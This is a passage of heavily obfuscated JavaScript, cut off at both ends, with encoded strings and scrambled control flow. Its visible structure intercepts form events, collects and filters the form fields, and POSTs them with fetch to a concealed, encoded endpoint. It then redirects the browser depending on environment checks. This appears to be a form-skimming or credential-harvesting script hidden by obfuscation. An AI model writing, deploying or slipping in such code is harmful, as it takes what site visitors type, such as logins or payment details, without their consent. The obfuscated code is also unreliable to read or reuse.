XlLO7HX(_ttbyr,wqFfzR='*A)%,DE+KF$&G(/=JHBC><LIP?.:N;M^O_|RX@QS{`TW[U]V~"}ZYcdaefbkghjimrlnustvpoqxwzy7531604928!#',VNwBcj,RFxFAW,lG45U8=[],fgnB4lY,XlLO7HX,I3oonva,Ynb4Jh=0x0,X5eCJhy){vqjjvx(VNwBcj=''+(_ttbyr||''),RFxFAW=VNwBcj.length,fgnB4lY=kxZcS7W(-0x62),XlLO7HX=nN9JSX(-0x49),I3oonva=-kxZcS7W(-0x5b));for(Ynb4Jh=Ynb4Jh;Ynb4Jh<RFxFAW;Ynb4Jh++){X5eCJhy=wqFfzR.indexOf(VNwBcj[Ynb4Jh]);if(X5eCJhy===-kxZcS7W(-0x5b)){continue}if(I3oonva<kxZcS7W(-0x62)){I3oonva=X5eCJhy}else{var Ei04Xs=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x2f?_ttbyr>-0x32?_ttbyr>0x2f?_ttbyr-0x28:_ttbyr+0x31:_ttbyr-0x27:_ttbyr-0x15]},0x1);vqjjvx(I3oonva+=X5eCJhy*0x5b,fgnB4lY|=I3oonva<<XlLO7HX,XlLO7HX+=(I3oonva&Ei04Xs(-0x2))>0x58?nN9JSX(-0x20):Ei04Xs(-0x5));do{vqjjvx(lG45U8.push(fgnB4lY&Ei04Xs(-0x19)),fgnB4lY>>=nN9JSX(-0x29),XlLO7HX-=kxZcS7W(-0x42))}while(XlLO7HX>0x7);I3oonva=-0x1}}if(I3oonva>-0x1){lG45U8.push((fgnB4lY|I3oonva<<XlLO7HX)&nN9JSX(-0x33))}return b_50qg(lG45U8)}}[mjhMKt[nN9JSX(-0x49)]]();function X4_E5hc(...vqjjvx){return vqjjvx[vqjjvx[wqFfzR(0xf)]-nN9JSX(-0x42)]}F_1G3g(mkO_Gyl,nN9JSX(-0x3e));function mkO_Gyl(..._ttbyr){vqjjvx(_ttbyr[nN9JSX(-0x4b)]=nN9JSX(-0x3e),_ttbyr[nN9JSX(-0x6)]=_ttbyr[0x1]);switch(kHaAi2){case!hFo6tmy.F8Lkigk()?nN9JSX(-0x3c):nN9JSX(-0x1b):return!_ttbyr[nN9JSX(-0x49)]}}function g9lH71(vqjjvx){return X4_E5hc(vqjjvx=kHaAi2+(kHaAi2=vqjjvx,nN9JSX(-0x49)),vqjjvx)}vqjjvx(kHaAi2=kHaAi2,_7wpPal(0xbb)[mjhMKt[nN9JSX(-0x42)]+wqFfzR(0x11)+wqFfzR(nN9JSX(-0x1a))](UcMAhDZ,(..._ttbyr)=>{var kxZcS7W;function VNwBcj(_ttbyr){return omQaUz[_ttbyr>0x1d?_ttbyr<0x1d?_ttbyr-0x43:_ttbyr>0x7e?_ttbyr+0x1b:_ttbyr<0x1d?_ttbyr-0x60:_ttbyr-0x1e:_ttbyr-0x36]}vqjjvx(_ttbyr[nN9JSX(-0x4b)]=nN9JSX(-0x49),_ttbyr.fhU2Fo=0x7f,kxZcS7W=F_1G3g((..._ttbyr)=>{var VNwBcj=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x38?_ttbyr-0x39:_ttbyr-0x1a]},0x1);vqjjvx(_ttbyr.length=0x5,_ttbyr.SgmA36Q=nN9JSX(-0x19));if(typeof _ttbyr[nN9JSX(-0x36)]==='undefined'){_ttbyr[0x3]=I3oonva}if(typeof _ttbyr[_ttbyr[VNwBcj(0x6d)]-VNwBcj(0x6e)]==='undefined'){_ttbyr[0x4]=I6v3aN}if(_ttbyr[nN9JSX(-0x3e)]==_ttbyr[0x3]){var RFxFAW=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x3a?_ttbyr<0x3a?_ttbyr+0x4b:_ttbyr<0x9b?_ttbyr-0x3b:_ttbyr+0x61:_ttbyr+0x4c]},0x1);return _ttbyr[nN9JSX(-0x42)]?_ttbyr[0x0][_ttbyr[nN9JSX(-0x3d)][_ttbyr[_ttbyr.SgmA36Q-0x36]]]:I6v3aN[_ttbyr[0x0]]||(_ttbyr[nN9JSX(-0x3e)]=_ttbyr[_ttbyr.SgmA36Q-0x33][_ttbyr[_ttbyr.SgmA36Q-nN9JSX(-0x19)]]||_ttbyr[_ttbyr.SgmA36Q-nN9JSX(-0x18)],I6v3aN[_ttbyr[RFxFAW(0x3d)]]=_ttbyr[0x2](hsGXHB9[_ttbyr[nN9JSX(-0x49)]]))}if(_ttbyr[nN9JSX(-0x3e)]&&_ttbyr[VNwBcj(0x4e)]!==I3oonva){kxZcS7W=I3oonva;return kxZcS7W(_ttbyr[VNwBcj(0x3b)],-0x1,_ttbyr[0x2],_ttbyr[VNwBcj(0x4e)],_ttbyr[_ttbyr.SgmA36Q-0x33])}_ttbyr.KfK4EG5=_ttbyr[_ttbyr.SgmA36Q-0x34];if(_ttbyr[_ttbyr.SgmA36Q-nN9JSX(-0x19)]!==_ttbyr[0x1]){var lG45U8=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x42?_ttbyr-0x2e:_ttbyr>0x42?_ttbyr+0x1d:_ttbyr<0x42?_ttbyr+0x1e:_ttbyr+0x5e]},0x1);return _ttbyr[_ttbyr[VNwBcj(0x6d)]-(_ttbyr[VNwBcj(0x6d)]-0x4)][_ttbyr[0x0]]||(_ttbyr[_ttbyr[VNwBcj(0x6d)]-lG45U8(0x17)][_ttbyr[nN9JSX(-0x49)]]=_ttbyr.KfK4EG5(hsGXHB9[_ttbyr[0x0]]))}},VNwBcj(0x30)),_ttbyr.JYuodi=_ttbyr[0x4],_ttbyr[_ttbyr.fhU2Fo-0x7d]=kxZcS7W(0x19),_ttbyr[0x94]=0x64,_ttbyr[_ttbyr.fhU2Fo-VNwBcj(0x55)]={RhNwqr:wqFfzR(0x17)},_ttbyr[nN9JSX(-0x15)]=wqFfzR(_ttbyr[VNwBcj(0x56)]-0x6b),_ttbyr.NF4Wmri=_7wpPal(0xbb)[_ttbyr[nN9JSX(-0x15)]](wqFfzR(0x15)+wqFfzR(0x16)+_ttbyr[_ttbyr.fhU2Fo-nN9JSX(-0x14)].RhNwqr+wqFfzR(_ttbyr.fhU2Fo-nN9JSX(0x9))+_ttbyr[_ttbyr[nN9JSX(-0x13)]-0x7d]),_ttbyr.NF4Wmri[kxZcS7W(_ttbyr[0x94]-0x4a)](_ttbyr=>((_ttbyr[kxZcS7W(0x1b)](kxZcS7W[VNwBcj(0x43)](void 0x0,[0x1c]),RFxFAW,event)),void 0x0)));function RFxFAW(_ttbyr){var VNwBcj=wqFfzR(0x1e);const RFxFAW=X4_E5hc(_ttbyr[kxZcS7W(0x1d)+VNwBcj+'lt'](),this),I3oonva=lG45U8(RFxFAW);if(I3oonva&&hFo6tmy.F8Lkigk()){XlLO7HX(fgnB4lY(RFxFAW))}}F_1G3g(lG45U8,0x1);function lG45U8(..._ttbyr){vqjjvx(_ttbyr[VNwBcj(0x1e)]=0x1,_ttbyr[nN9JSX(-0x23)]=_ttbyr[nN9JSX(-0x36)],_ttbyr.BzpSYF6=wqFfzR(VNwBcj(0x57)),_ttbyr[0xe8]=-0x84,_ttbyr[0x2]=_ttbyr[nN9JSX(-0x49)][wqFfzR(0x1f)](wqFfzR[VNwBcj(0x29)](void 0x0,0x20)),_ttbyr[0x5b]=!0x0);if(_ttbyr[0x2][kxZcS7W(VNwBcj(0x1f))][_ttbyr.BzpSYF6]>nN9JSX(-0x49)){_ttbyr[0x5b]=!0x1}else{var RFxFAW=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<-0x3d?_ttbyr-0x3e:_ttbyr<-0x3d?_ttbyr-0x62:_ttbyr>0x24?_ttbyr+0xe:_ttbyr+0x3c]},0x1);_ttbyr.h1wGgcK=[wqFfzR(nN9JSX(0xe))];if(mkO_Gyl(_ttbyr[_ttbyr[0xe8]-(_ttbyr[0xe8]-0x0)][kxZcS7W(0x23)+_ttbyr.h1wGgcK[VNwBcj(0x20)]+'r'](wqFfzR(RFxFAW(-0x13)))[kxZcS7W(0x21)][kxZcS7W(0x26)](wqFfzR(0x27)),kHaAi2=RFxFAW(-0xc))&&hFo6tmy.F8Lkigk()){vqjjvx(_ttbyr[_ttbyr[0xe8]+0x89]={whrYLH6:wqFfzR[nN9JSX(-0x26)](nN9JSX(-0x37),[_ttbyr[0xe8]+RFxFAW(0x19)])},_7wpPal(VNwBcj(0x62))(wqFfzR(0x28)+_ttbyr[0x5].whrYLH6+kxZcS7W(0x2a)+'d'),_ttbyr[_ttbyr[0xe8]+0xdf]=!0x1)}}return _ttbyr[0xe8]>-nN9JSX(-0x12)?_ttbyr[_ttbyr[0xe8]-nN9JSX(0x5)]:_ttbyr[VNwBcj(0x46)]}function fgnB4lY(_ttbyr){var RFxFAW=[wqFfzR(0x14),wqFfzR.apply(void 0x0,[0x2c])];const lG45U8=_ttbyr[RFxFAW[nN9JSX(-0x49)]](kxZcS7W(0x2b));let fgnB4lY=new(_7wpPal(-0x286))(_ttbyr);for(var [XlLO7HX,I3oonva]of _7wpPal(0x77)[RFxFAW[VNwBcj(0x27)]](fgnB4lY[wqFfzR(0x2d)]()))if(mkO_Gyl(I3oonva,g9lH71(nN9JSX(-0x1b)))&&hFo6tmy.PPn87xw>-VNwBcj(0x6c)){fgnB4lY[kxZcS7W.apply(void 0x0,[0x2e])](XlLO7HX)}return X4_E5hc(fgnB4lY[wqFfzR(0x2f)](kxZcS7W(0x30)),fgnB4lY)}function XlLO7HX(_ttbyr){const RFxFAW=kxZcS7W(0x31);_7wpPal(-VNwBcj(0x64))(RFxFAW,{[kxZcS7W(0x32)]:wqFfzR(nN9JSX(-0x16)),[wqFfzR(0x34)]:_ttbyr})[wqFfzR(nN9JSX(-0x11))](F_1G3g((..._ttbyr)=>{vqjjvx(_ttbyr.length=nN9JSX(-0x42),_ttbyr[0x7a]=-0x50);return _ttbyr[0x7a]>0x28?_ttbyr[0x80]:_ttbyr[VNwBcj(0x20)][kxZcS7W(0x36)]()},nN9JSX(-0x42)))[wqFfzR(0x37)](_ttbyr=>((_7wpPal(-0x334)[kxZcS7W(nN9JSX(-0x2a))](_ttbyr)),void 0x0))[wqFfzR(nN9JSX(-0x11))](()=>{var _ttbyr={[nN9JSX(-0x10)]:kxZcS7W(nN9JSX(-0x41))};if(_7wpPal(-0x36e)[_ttbyr[VNwBcj(0x59)]][kxZcS7W(0x3a)](wqFfzR(0x3b))>=0x0&&hFo6tmy.pUzVDIt[kxZcS7W(nN9JSX(-0xf))](nN9JSX(-0x49))=='O'){var RFxFAW=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x78?_ttbyr-0x60:_ttbyr-0x18]},0x1);window[kxZcS7W.call(undefined,0x3d)]=wqFfzR[nN9JSX(-0x26)](VNwBcj(0x32),[RFxFAW(0x38)])}else{var lG45U8;function fgnB4lY(_ttbyr){return omQaUz[_ttbyr>-0x20?_ttbyr>0x41?_ttbyr-0x1a:_ttbyr>-0x20?_ttbyr<-0x20?_ttbyr-0x1:_ttbyr+0x1f:_ttbyr+0x27:_ttbyr+0x1f]}vqjjvx(lG45U8={[nN9JSX(-0xe)]:kxZcS7W(nN9JSX(-0x46))},window[lG45U8[nN9JSX(-0xe)]]=wqFfzR.call(fgnB4lY(-0xb),VNwBcj(0x3d)))}})}function I3oonva(_ttbyr,kxZcS7W='ROnLQmgThijSbZBIVlGUkuXMpYaoqAKsErNtv24P10C67W83Jcdyexzw#!95DfFH%]&($*)[,+./@^:{;_<|`?>=~}"',RFxFAW,lG45U8,fgnB4lY=[],XlLO7HX,I3oonva,wqFfzR,Ynb4Jh=0x0,X5eCJhy){var Ei04Xs=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x3?_ttbyr-0x2b:_ttbyr>0x64?_ttbyr-0x20:_ttbyr-0x4]},0x1);vqjjvx(RFxFAW=''+(_ttbyr||''),lG45U8=RFxFAW.length,XlLO7HX=Ei04Xs(0x6),I3oonva=VNwBcj(0x20),wqFfzR=-Ei04Xs(0xd));for(Ynb4Jh=Ynb4Jh;Ynb4Jh<lG45U8;Ynb4Jh++){X5eCJhy=kxZcS7W.indexOf(RFxFAW[Ynb4Jh]);if(X5eCJhy===-Ei04Xs(0xd)){continue}if(wqFfzR<0x0){wqFfzR=X5eCJhy}else{var ciCQCk=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0xb6?_ttbyr-0x4e:_ttbyr<0xb6?_ttbyr>0xb6?_ttbyr-0x5f:_ttbyr>0x55?_ttbyr-0x56:_ttbyr-0x27:_ttbyr-0x17]},0x1);vqjjvx(wqFfzR+=X5eCJhy*ciCQCk(0x7e),XlLO7HX|=wqFfzR<<I3oonva,I3oonva+=(wqFfzR&0x1fff)>Ei04Xs(0x2e)?0xd:ciCQCk(0x82));do{vqjjvx(fgnB4lY.push(XlLO7HX&0xff),XlLO7HX>>=nN9JSX(-0x29),I3oonva-=VNwBcj(0x40))}while(I3oonva>ciCQCk(0x79));wqFfzR=-Ei04Xs(0xd)}}if(wqFfzR>-Ei04Xs(0xd)){fgnB4lY.push((XlLO7HX|wqFfzR<<I3oonva)&0xff)}return b_50qg(fgnB4lY)}}),F_1G3g(_7wpPal,nN9JSX(-0x42)));function _7wpPal(..._ttbyr){var kxZcS7W;function VNwBcj(_ttbyr){return omQaUz[_ttbyr>0x7a?_ttbyr+0x18:_ttbyr<0x7a?_ttbyr<0x19?_ttbyr+0x13:_ttbyr-0x1a:_ttbyr+0x4b]}vqjjvx(_ttbyr.length=0x1,_ttbyr[nN9JSX(-0x9)]=0x76,kxZcS7W=F_1G3g((..._ttbyr)=>{vqjjvx(_ttbyr[nN9JSX(-0x4b)]=nN9JSX(-0x39),_ttbyr.R7C8cF=0x5a);if(typeof _ttbyr[0x3]==='undefined'){var wqFfzR=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0xb8?_ttbyr>0x57?_ttbyr>0x57?_ttbyr<0x57?_ttbyr+0x3a:_ttbyr-0x58:_ttbyr-0xe:_ttbyr-0x28:_ttbyr-0x46]},0x1);_ttbyr[wqFfzR(0x6d)]=RFxFAW}if(typeof _ttbyr[_ttbyr[nN9JSX(-0xd)]-0x56]==='undefined'){var lG45U8=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x44?_ttbyr+0x2d:_ttbyr-0x45]},0x1);_ttbyr[_ttbyr[lG45U8(0x83)]-nN9JSX(-0xc)]=I6v3aN}if(_ttbyr[_ttbyr.R7C8cF-(_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0x3e))]==_ttbyr[0x3]){var fgnB4lY=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x55?_ttbyr+0xb:_ttbyr-0x13]},0x1);return _ttbyr[fgnB4lY(-0x2)]?_ttbyr[nN9JSX(-0x49)][_ttbyr[_ttbyr[nN9JSX(-0xd)]-(_ttbyr.R7C8cF-0x4)][_ttbyr[0x1]]]:I6v3aN[_ttbyr[0x0]]||(_ttbyr[fgnB4lY(0x2)]=_ttbyr[0x4][_ttbyr[0x0]]||_ttbyr[fgnB4lY(0xa)],I6v3aN[_ttbyr[0x0]]=_ttbyr[_ttbyr.R7C8cF-nN9JSX(-0x21)](hsGXHB9[_ttbyr[fgnB4lY(-0x9)]]))}if(_ttbyr[0x2]==_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xb)]){return _ttbyr[nN9JSX(-0x42)][I6v3aN[_ttbyr[_ttbyr.R7C8cF-nN9JSX(-0x21)]]]=kxZcS7W(_ttbyr[_ttbyr.R7C8cF-(_ttbyr.R7C8cF-nN9JSX(-0x49))],_ttbyr[_ttbyr.R7C8cF-VNwBcj(0x67)])}if(_ttbyr[0x2]&&_ttbyr[0x3]!==RFxFAW){kxZcS7W=RFxFAW;return kxZcS7W(_ttbyr[nN9JSX(-0x49)],-nN9JSX(-0x42),_ttbyr[nN9JSX(-0x3e)],_ttbyr[nN9JSX(-0x36)],_ttbyr[_ttbyr.R7C8cF-0x56])}if(_ttbyr[0x1]){[_ttbyr[_ttbyr.R7C8cF-0x56],_ttbyr[nN9JSX(-0x42)]]=[_ttbyr[0x3](_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xc)]),_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xb)]||_ttbyr[nN9JSX(-0x3e)]];return kxZcS7W(_ttbyr[_ttbyr.R7C8cF-(_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0x49))],_ttbyr[0x4],_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0x21)])}if(_ttbyr[0x3]===kxZcS7W){RFxFAW=_ttbyr[nN9JSX(-0x42)];return RFxFAW(_ttbyr[nN9JSX(-0x3e)])}if(_ttbyr[nN9JSX(-0x49)]!==_ttbyr[nN9JSX(-0x42)]){var XlLO7HX=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x8a?_ttbyr>0x8a?_ttbyr+0x22:_ttbyr>0x8a?_ttbyr+0x3b:_ttbyr-0x2a:_ttbyr+0x15]},0x1);return _ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xc)][_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xb)]]||(_ttbyr[0x4][_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xb)]]=_ttbyr[_ttbyr[XlLO7HX(0x68)]-nN9JSX(-0xa)](hsGXHB9[_ttbyr[0x0]]))}if(_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xa)]===nN9JSX(-0x37)){kxZcS7W=_ttbyr[_ttbyr.R7C8cF-0x56]}},0x5),_ttbyr[nN9JSX(-0x9)]=-VNwBcj(0x6d),_ttbyr.SHFfhl=kxZcS7W(0x76),_ttbyr[nN9JSX(-0x8)]=wqFfzR.apply(nN9JSX(-0x37),[0x70]),_ttbyr[nN9JSX(0x0)]={JssxIJB:wqFfzR(_ttbyr.Bl8n06+0xb1),T0Speb:kxZcS7W(0x57),[VNwBcj(0x6b)]:wqFfzR(0x5e),spHEj2:wqFfzR(0x5f),p_WBlTl:wqFfzR(_ttbyr[nN9JSX(-0x9)]+0xae),PpZfbu:kxZcS7W(_ttbyr[nN9JSX(-0x9)]+0xd5)},_ttbyr[0x60]=_ttbyr[nN9JSX(-0x8)],_ttbyr.hprfEme=wqFfzR(_ttbyr.Bl8n06+0xb6),_ttbyr[_ttbyr.Bl8n06+0x6d]=kxZcS7W(0x4f),_ttbyr.XwDMWuy=[wqFfzR(0x4a),wqFfzR[nN9JSX(-0x26)](nN9JSX(-0x37),[0x4e]),kxZcS7W(0x52),wqFfzR.apply(nN9JSX(-0x37),[_ttbyr[nN9JSX(-0x9)]+0xbe]),kxZcS7W(nN9JSX(-0xb)),wqFfzR(0x5b),kxZcS7W(nN9JSX(-0x4)),wqFfzR(0x71)],_ttbyr[0x9]=nN9JSX(-0x37));switch(_ttbyr[0x0]){case 0xbb:_ttbyr[nN9JSX(-0x2)]=wqFfzR(0x41)+'nt'||e1l9Sd[wqFfzR[nN9JSX(-0x40)](void 0x0,0x42)];break;case nN9JSX(-0x7):return e1l9Sd[wqFfzR(0x43)];case-0x286:return e1l9Sd[wqFfzR[nN9JSX(-0x26)](void 0x0,[nN9JSX(-0x6)])];case 0x77:return e1l9Sd[wqFfzR.apply(void 0x0,[0x45])];case!hFo6tmy.F8Lkigk()?null:-nN9JSX(-0x5):_ttbyr[_ttbyr[nN9JSX(-0x9)]+nN9JSX(-0x4)]=wqFfzR(0x46)||e1l9Sd[wqFfzR(0x46)];break;case hFo6tmy.LgNLiq[wqFfzR(0x47)+wqFfzR(_ttbyr.Bl8n06+0xae)](nN9JSX(-0x39))==VNwBcj(0x66)?-0x334:nN9JSX(-0x37):return e1l9Sd[wqFfzR(0x49)];case-0x36e:return e1l9Sd[_ttbyr[nN9JSX(-0x1)][nN9JSX(-0x49)]];case hFo6tmy.pUzVDIt[wqFfzR(0x4b)](nN9JSX(-0x49))=='O'?0x19c:0xed:return e1l9Sd[wqFfzR(nN9JSX(-0x3))];case 0xd30:_ttbyr[0x9]=wqFfzR(0x4d)||e1l9Sd[wqFfzR(0x4d)];break;case 0xedc:_ttbyr[nN9JSX(-0x2)]=_ttbyr[nN9JSX(-0x1)][nN9JSX(-0x42)]||e1l9Sd[wqFfzR(0x4e)];break;case 0x2d1:_ttbyr[0x9]=_ttbyr[0x7]||e1l9Sd[kxZcS7W(_ttbyr[nN9JSX(-0x9)]+0xb5)];break;case!hFo6tmy.F8Lkigk()?-0x16:0x2:_ttbyr[_ttbyr.Bl8n06+0x6f]=_ttbyr.hprfEme||e1l9Sd[wqFfzR(0x50)];break;case hFo6tmy.LZDTaQ>-nN9JSX(0x7)?0x1268:-0xa7:_ttbyr[nN9JSX(-0x2)]=wqFfzR(0x51)||e1l9Sd[_ttbyr[nN9JSX(-0x1)][nN9JSX(-0x3e)]+'pe'];break;case 0x5e:_ttbyr[nN9JSX(-0x2)]=wqFfzR(0x53)||e1l9Sd[wqFfzR(0x53)];break;case 0x1c6:return e1l9Sd[kxZcS7W(0x54)];case 0x1235:return e1l9Sd[kxZcS7W(0x55)];case 0x710:return e1l9Sd[kxZcS7W(nN9JSX(-0xc))];case!(hFo6tmy.pUzVDIt[_ttbyr[nN9JSX(0x0)].JssxIJB](nN9JSX(-0x49))==VNwBcj(0x69))?-VNwBcj(0x22):0x28f:_ttbyr[nN9JSX(-0x2)]=_ttbyr[VNwBcj(0x65)].T0Speb||e1l9Sd[kxZcS7W(nN9JSX(-0xa))];break;case hFo6tmy.LgNLiq[_ttbyr[VNwBcj(0x64)][nN9JSX(-0x36)]](0x5)==nN9JSX(0x1)?0x411:-(_ttbyr[nN9JSX(-0x9)]+0xf5):return e1l9Sd[wqFfzR(nN9JSX(0x2))];case!(hFo6tmy.PPn87xw>-VNwBcj(0x68))?0xcc:0x1136:_ttbyr[0x9]=_ttbyr[VNwBcj(0x64)][0x4]||e1l9Sd[kxZcS7W(VNwBcj(0x5a))];break;case 0x1316:_ttbyr[VNwBcj(0x63)]=_ttbyr[VNwBcj(0x64)][nN9JSX(-0x39)]||e1l9Sd[wqFfzR(_ttbyr[nN9JSX(-0x9)]+0xc1)];break;case hFo6tmy.pUzVDIt[wqFfzR(nN9JSX(0x3))](nN9JSX(-0x49))==VNwBcj(0x69)?0x12dc:-0xe9:return e1l9Sd[kxZcS7W(0x5c)];case _ttbyr[nN9JSX(-0x9)]+0x12ee:_ttbyr[_ttbyr[nN9JSX(-0x9)]-(_ttbyr[nN9JSX(-0x9)]-0x9)]=wqFfzR.apply(VNwBcj(0x2e),[VNwBcj(0x6a)])+'on'||e1l9Sd[_ttbyr[VNwBcj(0x65)][nN9JSX(0x6)]];break;case hFo6tmy.LZDTaQ>-VNwBcj(0x6c)?0x59e:nN9JSX(-0x14):return e1l9Sd[_ttbyr.ujfIvQ.spHEj2];case hFo6tmy.pUzVDIt[wqFfzR(nN9JSX(0x3))](nN9JSX(-0x49))=='O'?0x808:nN9JSX(0x7):return e1l9Sd[kxZcS7W[VNwBcj(0x25)](nN9JSX(-0x37),0x60)];case 0x145f:_ttbyr[VNwBcj(0x63)]=kxZcS7W(0x61)||e1l9Sd[kxZcS7W.call(VNwBcj(0x2e),_ttbyr[nN9JSX(-0x9)]+0xc7)];break;case 0x2ac:return e1l9Sd[wqFfzR(0x62)];case 0x1374:_ttbyr[0x9]=kxZcS7W(0x63)||e1l9Sd[kxZcS7W(0x63)];break;case!(hFo6tmy.pUzVDIt[wqFfzR.apply(void 0x0,[nN9JSX(0x3)])](VNwBcj(0x1c))=='O')?0x63:0xdc8:return e1l9Sd[kxZcS7W[VNwBcj(0x25)](void 0x0,0x64)+kxZcS7W(0x65)];case hFo6tmy.PPn87xw>-0x4b?_ttbyr.Bl8n06+0x12cd:nN9JSX(-0x22):_ttbyr[0x9]=kxZcS7W(nN9JSX(0x8))||e1l9Sd[kxZcS7W(0x66)];break;case hFo6tmy.P05ib64()?0x1099:-(_ttbyr.Bl8n06+0xdc):return e1l9Sd[kxZcS7W(nN9JSX(0x9))];case!hFo6tmy.P05ib64()?0x48:0x26c:_ttbyr[_ttbyr[VNwBcj(0x5c)]+nN9JSX(-0x4)]=kxZcS7W(0x68)||e1l9Sd[kxZcS7W(0x68)];break;case hFo6tmy.LgNLiq[wqFfzR(_ttbyr.Bl8n06+VNwBcj(0x6f))+_ttbyr[VNwBcj(0x65)].p_WBlTl](nN9JSX(-0x39))==0x55?0xb74:0xc:return e1l9Sd[kxZcS7W.call(VNwBcj(0x2e),VNwBcj(0x70))];case hFo6tmy.P05ib64()?0x134a:nN9JSX(-0x3):return e1l9Sd[kxZcS7W(0x6a)+wqFfzR(0x6b)+'l'];case _ttbyr[VNwBcj(0x5c)]-(_ttbyr[VNwBcj(0x5c)]-0x2c0):return e1l9Sd[wqFfzR(0x6c)+wqFfzR(0x6d)];case hFo6tmy.LZDTaQ>-VNwBcj(0x6c)?0x647:0xf:return e1l9Sd[kxZcS7W[VNwBcj(0x3f)](nN9JSX(-0x37),[0x6e])];case!hFo6tmy.P05ib64()?0xef:0x6fa:_ttbyr[VNwBcj(0x63)]=_ttbyr[VNwBcj(0x65)].PpZfbu||e1l9Sd[_ttbyr.XwDMWuy[_ttbyr.Bl8n06+0x6c]];break;case 0xd39:_ttbyr[0x9]=_ttbyr[0x60]||e1l9Sd[wqFfzR[VNwBcj(0x25)](void 0x0,VNwBcj(0x71))];break;case 0x1302:return e1l9Sd[_ttbyr[nN9JSX(-0x1)][0x7]];case 0xb4a:_ttbyr[0x9]=wqFfzR(nN9JSX(0xd))||e1l9Sd[wqFfzR(VNwBcj(0x72))];break;case!(hFo6tmy.PqhG0g[wqFfzR(0x47)+wqFfzR(0x48)](VNwBcj(0x1c))==0x69)?0xa8:_ttbyr.Bl8n06+0x10f2:_ttbyr[nN9JSX(-0x2)]=kxZcS7W[VNwBcj(0x3f)](nN9JSX(-0x37),[0x73])||e1l9Sd[kxZcS7W(0x73)];break;case 0x1240:_ttbyr[0x9]=wqFfzR.call(VNwBcj(0x2e),_ttbyr[nN9JSX(-0x9)]+0xda)||e1l9Sd[wqFfzR(nN9JSX(-0x38))];break;case 0x6ba:return e1l9Sd[wqFfzR(0x75)];case 0x22:return e1l9Sd[_ttbyr.SHFfhl]}return _ttbyr[nN9JSX(-0x9)]>-nN9JSX(0xe)?_ttbyr[_ttbyr.Bl8n06-0x2]:e1l9Sd[_ttbyr[_ttbyr.Bl8n06+0x6f]];function RFxFAW(_ttbyr,kxZcS7W='ABhgSksXjiqpJblmDnUIMRoZrNYauvtwdeWVyCQ5Tc6f7OK1PGLEFH4#80239x!z};)/@">:~=][^*<|.+`{_,&?%($',RFxFAW,omQaUz,wqFfzR=[],lG45U8=0x0,fgnB4lY=0x0,XlLO7HX,I3oonva,Ynb4Jh){vqjjvx(RFxFAW=''+(_ttbyr||''),omQaUz=RFxFAW.length,XlLO7HX=-0x1);for(I3oonva=nN9JSX(-0x49);I3oonva<omQaUz;I3oonva++){Ynb4Jh=kxZcS7W.indexOf(RFxFAW[I3oonva]);if(Ynb4Jh===-0x1){continue}if(XlLO7HX<nN9JSX(-0x49)){XlLO7HX=Ynb4Jh}else{vqjjvx(XlLO7HX+=Ynb4Jh*VNwBcj(0x42),lG45U8|=XlLO7HX<<fgnB4lY,fgnB4lY+=(XlLO7HX&0x1fff)>0x58?0xd:0xe);do{vqjjvx(wqFfzR.push(lG45U8&VNwBcj(0x32)),lG45U8>>=0x8,fgnB4lY-=0x8)}while(fgnB4lY>0x7);XlLO7HX=-VNwBcj(0x23)}}if(XlLO7HX>-VNwBcj(0x23)){wqFfzR.push((lG45U8|XlLO7HX<<fgnB4lY)&VNwBcj(0x32))}return b_50qg(wqFfzR)}}F_1G3g(iBFk_yK,nN9JSX(-0x42));function iBFk_yK(..._ttbyr){var omQaUz;vqjjvx(_ttbyr[nN9JSX(-0x4b)]=nN9JSX(-0x42),_ttbyr[nN9JSX(0xd)]=0x18,_ttbyr[_ttbyr[0x72]-nN9JSX(0xf)]='ZAjCVkYaBlimDngFbhqEeGrsHKtJNIMpSLoucOvWfPdUXQ59RT012!4w6#8y7x3z}]@"$~[^_{|`*+&,%():/.;<=>?',_ttbyr[nN9JSX(0x10)]=''+(_ttbyr[0x0]||''),_ttbyr[nN9JSX(-0x36)]=_ttbyr[nN9JSX(0x10)].length,_ttbyr.ThtANH_=[],_ttbyr[nN9JSX(0x14)]=0x0,_ttbyr.vGrf71A=_ttbyr[_ttbyr[_ttbyr[nN9JSX(0xd)]+nN9JSX(-0xb)]+nN9JSX(-0xb)]-0x18,_ttbyr[0x7]=-nN9JSX(-0x42));for(omQaUz=0x0;omQaUz<_ttbyr[0x3];omQaUz++){_ttbyr.aFZfXX=_ttbyr[nN9JSX(-0x42)].indexOf(_ttbyr.At9fSv[omQaUz]);if(_ttbyr[nN9JSX(0x11)]===-0x1){continue}if(_ttbyr[0x7]<nN9JSX(-0x49)){_ttbyr[0x7]=_ttbyr[nN9JSX(0x11)]}else{vqjjvx(_ttbyr[nN9JSX(-0x28)]+=_ttbyr.aFZfXX*(_ttbyr[nN9JSX(0xd)]+0x43),_ttbyr.ZQu6Tb|=_ttbyr[0x7]<<_ttbyr[nN9JSX(0x13)],_ttbyr.vGrf71A+=(_ttbyr[nN9JSX(-0x28)]&0x1fff)>0x58?0xd:_ttbyr[0x72]-nN9JSX(0x12));do{vqjjvx(_ttbyr.ThtANH_.push(_ttbyr.ZQu6Tb&nN9JSX(-0x33)),_ttbyr.ZQu6Tb>>=nN9JSX(-0x29),_ttbyr[nN9JSX(0x13)]-=nN9JSX(-0x29))}while(_ttbyr.vGrf71A>0x7);_ttbyr[0x7]=-nN9JSX(-0x42)}